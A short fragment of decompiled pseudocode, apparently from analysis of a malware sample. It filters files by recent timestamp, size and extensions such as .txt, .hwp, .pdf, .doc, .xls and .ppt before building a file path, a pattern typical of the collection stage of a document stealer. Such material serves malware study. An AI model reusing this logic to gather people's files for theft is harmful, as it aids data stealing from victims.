 287 off_7FFF20EE6908(&SystemTime, &v116);
288 if ( (unsigned int)((v26 - (int)v116) / 10000000 - 1) <= 0x93A7E && v25 - 1 <= 0x9FFFFE )
289 {
290 v27 = Block;
291 v9 = (char *)Block[0];
292 v10 = v119;
293 if ( v119 >= 8 )
294 LODWORD(v27) = Block[0];
295 v28 = v118;
296 if ( sub_7FFF20E77720((_DWORD)v27, v118, 0, (unsigned int)L".txt", 4i64) != -1 )
297 goto LABEL_59;
298 v29 = Block;
299 if ( v10 >= 8 )
300 LODWORD(v29) = (_DWORD)v9;
301 if ( sub_7FFF20E77720((_DWORD)v29, v28, 0, (unsigned int)L".hwp", 4i64) != -1 )
302 goto LABEL_59;
303 v30 = Block;
304 if ( v10 >= 8 )
305 LODWORD(v30) = (_DWORD)v9;
306 if ( sub_7FFF20E77720((_DWORD)v30, v28, 0, (unsigned int)L".pdf", 4i64) != -1 )
307 goto LABEL_59;
308 v31 = Block;
309 if ( v10 >= 8 )
310 LODWORD(v31) = (_DWORD)v9;
311 if ( sub_7FFF20E77720((_DWORD)v31, v28, 0, (unsigned int)L".doc", 4i64) != -1 )
312 goto LABEL_59;
313 v32 = Block;
314 if ( v10 >= 8 )
315 LODWORD(v32) = (_DWORD)v9;
316 if ( sub_7FFF20E77720((_DWORD)v32, v28, 0, (unsigned int)L".xls", 4i64) != -1 )
317 goto LABEL_59;
318 v33 = Block;
319 if ( v10 >= 8 )
320 LODWORD(v33) = (_DWORD)v9;
321 if ( sub_7FFF20E77720((_DWORD)v33, v28, 0, (unsigned int)L".ppt", 4i64) != -1 )
322 {
323 LABEL_59:
324 v34 = (void *)sub_7FFF20E76110(v97, (void *)a2, L"\\");
325 v35 = sub_7FFF20E73730(v34);
326 v121 = 0ui64;